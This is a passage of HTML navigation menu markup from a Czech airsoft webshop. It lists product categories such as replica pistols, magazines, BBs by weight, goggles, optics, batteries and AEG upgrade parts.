                                        <a href="/ostatni/" data-testid="headerMenuItem" role="menuitem">
                                            Ostatní</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-741" role="none"><a href="/pistole-plynove/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/pistoleplynove.png" fetchpriority="low" /></a><div><a href="/pistole-plynove/" data-testid="headerMenuItem" role="menuitem"><span>Pistole plynové</span></a>
                        </div></li><li class="menu-item-744" role="none"><a href="/pistole-elektricke/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/pistoleelektrick__.png" fetchpriority="low" /></a><div><a href="/pistole-elektricke/" data-testid="headerMenuItem" role="menuitem"><span>Pistole elektrické</span></a>
                        </div></li><li class="menu-item-747" role="none"><a href="/pistole-manualni/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/colt1911.png" fetchpriority="low" /></a><div><a href="/pistole-manualni/" data-testid="headerMenuItem" role="menuitem"><span>Pistole manuální</span></a>
                        </div></li><li class="menu-item-753" role="none"><a href="/zbrane-plynove/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/zbran__plynov__.png" fetchpriority="low" /></a><div><a href="/zbrane-plynove/" data-testid="headerMenuItem" role="menuitem"><span>Zbraně plynové</span></a>
                        </div></li><li class="menu-item-756" role="none"><a href="/zbrane-manualni/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/zbran__manu__ln__.png" fetchpriority="low" /></a><div><a href="/zbrane-manualni/" data-testid="headerMenuItem" role="menuitem"><span>Zbraně manuální</span></a>
                        </div></li><li class="menu-item-759" role="none"><a href="/granaty/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/granaty.png" fetchpriority="low" /></a><div><a href="/granaty/" data-testid="headerMenuItem" role="menuitem"><span>Granáty</span></a>
                        </div></li><li class="menu-item-708 has-third-level" role="none"><a href="/zasobniky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/2021090907210284.jpg" fetchpriority="low" /></a><div><a href="/zasobniky/" data-testid="headerMenuItem" role="menuitem"><span>Zásobníky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-798" role="none">
                                        <a href="/zasobniky-pro-elektricke-zbrane/" data-testid="headerMenuItem" role="menuitem">
                                            Zásobníky pro elektrické zbraně</a>,                                    </li>
                                                                    <li class="menu-item-801" role="none">
                                        <a href="/zasobniky-pro-plynovky/" data-testid="headerMenuItem" role="menuitem">
                                            Zásobníky pro plynovky</a>,                                    </li>
                                                                    <li class="menu-item-804" role="none">
                                        <a href="/zasobniky-pro-sniperky/" data-testid="headerMenuItem" role="menuitem">
                                            Zásobníky pro sniperky</a>,                                    </li>
                                                                    <li class="menu-item-831" role="none">
                                        <a href="/zasobniky-pro-manualni-zbrane/" data-testid="headerMenuItem" role="menuitem">
                                            Zásobníky pro manuální zbraně</a>,                                    </li>
                                                                    <li class="menu-item-1731" role="none">
                                        <a href="/zasobniky-pro-aep/" data-testid="headerMenuItem" role="menuitem">
                                            Zásobníky pro AEP</a>,                                    </li>
                                                                    <li class="menu-item-855" role="none">
                                        <a href="/prislusenstvi/" data-testid="headerMenuItem" role="menuitem">
                                            Příslušenství</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
<li class="menu-item-717 ext" role="none"><a href="/strelivo-a-plyn/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Střelivo a plyn</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Střelivo a plyn" tabindex="-1" role="menu"><li class="menu-item-885" role="none"><a href="/0-20g/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/020g.png" fetchpriority="low" /></a><div><a href="/0-20g/" data-testid="headerMenuItem" role="menuitem"><span>0,20g</span></a>
                        </div></li><li class="menu-item-888" role="none"><a href="/0-23g/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/023g.png" fetchpriority="low" /></a><div><a href="/0-23g/" data-testid="headerMenuItem" role="menuitem"><span>0,23g</span></a>
                        </div></li><li class="menu-item-891" role="none"><a href="/0-25g/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/025g.png" fetchpriority="low" /></a><div><a href="/0-25g/" data-testid="headerMenuItem" role="menuitem"><span>0,25g</span></a>
                        </div></li><li class="menu-item-894" role="none"><a href="/0-28g/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/028g.png" fetchpriority="low" /></a><div><a href="/0-28g/" data-testid="headerMenuItem" role="menuitem"><span>0,28g</span></a>
                        </div></li><li class="menu-item-897" role="none"><a href="/0-30g/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/030g.png" fetchpriority="low" /></a><div><a href="/0-30g/" data-testid="headerMenuItem" role="menuitem"><span>0,30g</span></a>
                        </div></li><li class="menu-item-900" role="none"><a href="/0-32g/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/032g.png" fetchpriority="low" /></a><div><a href="/0-32g/" data-testid="headerMenuItem" role="menuitem"><span>0,32g</span></a>
                        </div></li><li class="menu-item-903" role="none"><a href="/0-36g/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/036g.png" fetchpriority="low" /></a><div><a href="/0-36g/" data-testid="headerMenuItem" role="menuitem"><span>0,36g</span></a>
                        </div></li><li class="menu-item-906" role="none"><a href="/0-40g/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/040g.png" fetchpriority="low" /></a><div><a href="/0-40g/" data-testid="headerMenuItem" role="menuitem"><span>0,40g</span></a>
                        </div></li><li class="menu-item-909" role="none"><a href="/0-43g/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/043g.png" fetchpriority="low" /></a><div><a href="/0-43g/" data-testid="headerMenuItem" role="menuitem"><span>0,43g</span></a>
                        </div></li><li class="menu-item-912" role="none"><a href="/0-45g-a-tezsi/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/045g.png" fetchpriority="low" /></a><div><a href="/0-45g-a-tezsi/" data-testid="headerMenuItem" role="menuitem"><span>0,45g a těžší</span></a>
                        </div></li><li class="menu-item-1683" role="none"><a href="/nasvetlovaci-kulicky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/nasvetlovaci.png" fetchpriority="low" /></a><div><a href="/nasvetlovaci-kulicky/" data-testid="headerMenuItem" role="menuitem"><span>Nasvětlovací kuličky</span></a>
                        </div></li><li class="menu-item-720 has-third-level" role="none"><a href="/plyny-a-maziva/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/plyny_a_maziva.png" fetchpriority="low" /></a><div><a href="/plyny-a-maziva/" data-testid="headerMenuItem" role="menuitem"><span>Plyny a maziva</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-915" role="none">
                                        <a href="/hnaci-plyny/" data-testid="headerMenuItem" role="menuitem">
                                            Hnací plyny</a>,                                    </li>
                                                                    <li class="menu-item-918" role="none">
                                        <a href="/co2-bombicky/" data-testid="headerMenuItem" role="menuitem">
                                            CO2 bombičky</a>,                                    </li>
                                                                    <li class="menu-item-921" role="none">
                                        <a href="/maziva/" data-testid="headerMenuItem" role="menuitem">
                                            Maziva</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
<li class="menu-item-714 ext" role="none"><a href="/bryle-a-masky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Brýle a masky</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Brýle a masky" tabindex="-1" role="menu"><li class="menu-item-846" role="none"><a href="/bryle/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/bryle.png" fetchpriority="low" /></a><div><a href="/bryle/" data-testid="headerMenuItem" role="menuitem"><span>Brýle</span></a>
                        </div></li><li class="menu-item-849" role="none"><a href="/masky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/mask.png" fetchpriority="low" /></a><div><a href="/masky/" data-testid="headerMenuItem" role="menuitem"><span>Masky</span></a>
                        </div></li><li class="menu-item-852" role="none"><a href="/prislusenstvi-k-brylim/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/antifog.png" fetchpriority="low" /></a><div><a href="/prislusenstvi-k-brylim/" data-testid="headerMenuItem" role="menuitem"><span>Příslušenství k brýlím</span></a>
                        </div></li></ul></li>
<li class="menu-item-1824 ext" role="none"><a href="/prislusenstvi-pro-zbrane/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Příslušenství pro zbraně</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Příslušenství pro zbraně" tabindex="-1" role="menu"><li class="menu-item-711 has-third-level" role="none"><a href="/akumulatory-a-nabijecky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/nabijecky.png" fetchpriority="low" /></a><div><a href="/akumulatory-a-nabijecky/" data-testid="headerMenuItem" role="menuitem"><span>Akumulátory a nabíječky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-834" role="none">
                                        <a href="/akumulatory-nimh/" data-testid="headerMenuItem" role="menuitem">
                                            Akumulátory NiMH</a>,                                    </li>
                                                                    <li class="menu-item-837" role="none">
                                        <a href="/akumulatory-li-pol/" data-testid="headerMenuItem" role="menuitem">
                                            Akumulátory Li-Pol</a>,                                    </li>
                                                                    <li class="menu-item-840" role="none">
                                        <a href="/nabijecky/" data-testid="headerMenuItem" role="menuitem">
                                            Nabíječky</a>,                                    </li>
                                                                    <li class="menu-item-843" role="none">
                                        <a href="/propojovaci-kabely--sacky--indikatory/" data-testid="headerMenuItem" role="menuitem">
                                            Propojovací kabely, sáčky, indikátory</a>,                                    </li>
                                                                    <li class="menu-item-1665" role="none">
                                        <a href="/alkalicke-baterie/" data-testid="headerMenuItem" role="menuitem">
                                            Alkalické baterie</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1641 has-third-level" role="none"><a href="/kolimatory-a-optiky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/9075.jpg" fetchpriority="low" /></a><div><a href="/kolimatory-a-optiky/" data-testid="headerMenuItem" role="menuitem"><span>Kolimátory a Optiky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1653" role="none">
                                        <a href="/kolimatory/" data-testid="headerMenuItem" role="menuitem">
                                            Kolimátory</a>,                                    </li>
                                                                    <li class="menu-item-1767" role="none">
                                        <a href="/optiky/" data-testid="headerMenuItem" role="menuitem">
                                            Optiky</a>,                                    </li>
                                                                    <li class="menu-item-1725" role="none">
                                        <a href="/magnifery--optiky-za-kolimator/" data-testid="headerMenuItem" role="menuitem">
                                            Magnifery (optiky za kolimátor)</a>,                                    </li>
                                                                    <li class="menu-item-1644" role="none">
                                        <a href="/prislusenstvi-2/" data-testid="headerMenuItem" role="menuitem">
                                            Příslušenství</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1668 has-third-level" role="none"><a href="/svitilny--lasery-a-peq-boxy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/svitilna.jpg" fetchpriority="low" /></a><div><a href="/svitilny--lasery-a-peq-boxy/" data-testid="headerMenuItem" role="menuitem"><span>Svítilny, Lasery a PEQ boxy</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1671" role="none">
                                        <a href="/svitilny/" data-testid="headerMenuItem" role="menuitem">
                                            Svítilny</a>,                                    </li>
                                                                    <li class="menu-item-1752" role="none">
                                        <a href="/lasery/" data-testid="headerMenuItem" role="menuitem">
                                            Lasery</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1659 has-third-level" role="none"><a href="/tlumice-a-flash-hidery/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/tlumic-marui-gbb-tactical-fde-zavit-16mm.jpg" fetchpriority="low" /></a><div><a href="/tlumice-a-flash-hidery/" data-testid="headerMenuItem" role="menuitem"><span>Tlumiče a Flash hidery</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1662" role="none">
                                        <a href="/tlumice/" data-testid="headerMenuItem" role="menuitem">
                                            Tlumiče</a>,                                    </li>
                                                                    <li class="menu-item-1686" role="none">
                                        <a href="/prechodky-pro-tlumice/" data-testid="headerMenuItem" role="menuitem">
                                            Přechodky pro tlumiče</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1647 has-third-level" role="none"><a href="/rukojeti/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/rukojet.jpg" fetchpriority="low" /></a><div><a href="/rukojeti/" data-testid="headerMenuItem" role="menuitem"><span>Rukojeti</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1650" role="none">
                                        <a href="/pro-ris/" data-testid="headerMenuItem" role="menuitem">
                                            Pro RIS</a>,                                    </li>
                                                                    <li class="menu-item-1791" role="none">
                                        <a href="/pro-keymod-m-lok/" data-testid="headerMenuItem" role="menuitem">
                                            Pro Keymod / M-LOK</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1737 has-third-level" role="none"><a href="/popruhy-na-zbrane/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/popruhy.jpg" fetchpriority="low" /></a><div><a href="/popruhy-na-zbrane/" data-testid="headerMenuItem" role="menuitem"><span>Popruhy na zbraně</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2262" role="none">
                                        <a href="/1-bodove/" data-testid="headerMenuItem" role="menuitem">
                                            1 bodové</a>,                                    </li>
                                                                    <li class="menu-item-2244" role="none">
                                        <a href="/2-bodove/" data-testid="headerMenuItem" role="menuitem">
                                            2 bodové</a>,                                    </li>
                                                                    <li class="menu-item-2265" role="none">
                                        <a href="/3-bodove/" data-testid="headerMenuItem" role="menuitem">
                                            3 bodové</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1944" role="none"><a href="/montaze-a-listy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/montaze.jpg" fetchpriority="low" /></a><div><a href="/montaze-a-listy/" data-testid="headerMenuItem" role="menuitem"><span>Montáže a lišty</span></a>
                        </div></li><li class="menu-item-2412" role="none"><a href="/miridla/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/bannernawebshowroom.jpg" fetchpriority="low" /></a><div><a href="/miridla/" data-testid="headerMenuItem" role="menuitem"><span>Mířidla</span></a>
                        </div></li><li class="menu-item-1656" role="none"><a href="/dvojnozky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/dvojno__ka.jpg" fetchpriority="low" /></a><div><a href="/dvojnozky/" data-testid="headerMenuItem" role="menuitem"><span>Dvojnožky</span></a>
                        </div></li></ul></li>
<li class="menu-item-726 ext" role="none"><a href="/upgrade-a-dily/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Náhradní a upgrade díly</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Náhradní a upgrade díly" tabindex="-1" role="menu"><li class="menu-item-1839 has-third-level" role="none"><a href="/vnitrni-dily-upgrade-aeg/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/vnitrniaeg.jpg" fetchpriority="low" /></a><div><a href="/vnitrni-dily-upgrade-aeg/" data-testid="headerMenuItem" role="menuitem"><span>Vnitřní díly / Upgrade - AEG</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1842" role="none">
                                        <a href="/hop-up-gumicky/" data-testid="headerMenuItem" role="menuitem">
                                            Hop-Up gumičky</a>,                                    </li>
                                                                    <li class="menu-item-1863" role="none">
                                        <a href="/hop-up-komory/" data-testid="headerMenuItem" role="menuitem">
                                            Hop-Up komory</a>,                                    </li>
                                                                    <li class="menu-item-1878" role="none">
                                        <a href="/vnitrni-dily-mechaboxu/" data-testid="headerMenuItem" role="menuitem">
                                            Vnitřní díly mechaboxu</a>,                                    </li>
                                                                    <li class="menu-item-1917" role="none">
                                        <a href="/motory-a-klece/" data-testid="headerMenuItem" role="menuitem">
                                            Motory a klece</a>,                                    </li>
                                                                    <li class="menu-item-2061" role="none">
                                        <a href="/mechaboxy-2/" data-testid="headerMenuItem" role="menuitem">
                                            Mechaboxy</a>,                                    </li>
                                                                    <li class="menu-item-2079" role="none">
                                        <a href="/vnejsi-dily-mechaboxu/" data-testid="headerMenuItem" role="menuitem">
                                            Vnější díly mechaboxu</a>,                                    </li>
                                                                    <li class="menu-item-2082" role="none">
                                        <a href="/vnitrni-hlavne-2/" data-testid="headerMenuItem" role="menuitem">
                                            Vnitřní hlavně</a>,                                    </li>
                                                                    <li class="menu-item-2136" role="none">
                                        <a href="/kabelaze--mosfety-a-konektory/" data-testid="headerMenuItem" role="menuitem">
                                            Kabeláže, Mosfety a konektory</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1848 has-third-level" role="none"><a href="/vnejsi-dily-aeg/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/vnejsiaeg.jpg" fetchpriority="low" /></a><div><a href="/vnejsi-dily-aeg/" data-testid="headerMenuItem" role="menuitem"><span>Vnější díly - AEG</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1872" role="none">
                                        <a href="/pro-m4-m16/" data-testid="headerMenuItem" role="menuitem">
                                            Pro M4/M16</a>,                                    </li>
                                                                    <li class="menu-item-1851" role="none">
                                        <a href="/pro-ak-4/" data-testid="headerMenuItem" role="menuitem">
                                            Pro AK</a>,                                    </li>
                                                                    <li class="menu-item-2202" role="none">
                                        <a href="/pro-g36/" data-testid="headerMenuItem" role="menuitem">
                                            Pro G36</a>,                                    </li>
                                                                    <li class="menu-item-2046" role="none">
                                        <a href="/dily-pro-ostatni-zbrane/" data-testid="headerMenuItem" role="menuitem">
                                            Díly pro ostatní zbraně</a>                                    </li>
                                                            </ul>
